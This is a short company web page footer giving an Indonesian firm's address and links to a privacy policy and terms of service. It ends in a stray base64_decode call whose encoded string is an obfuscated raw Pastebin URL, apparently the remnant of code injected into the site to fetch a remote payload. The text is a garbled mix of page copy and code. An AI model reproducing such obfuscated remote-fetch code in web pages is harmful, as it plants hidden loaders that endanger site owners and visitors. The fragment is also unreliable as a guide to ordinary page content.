
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi
5jb20vcmF3L21LeE1ZV3gy"),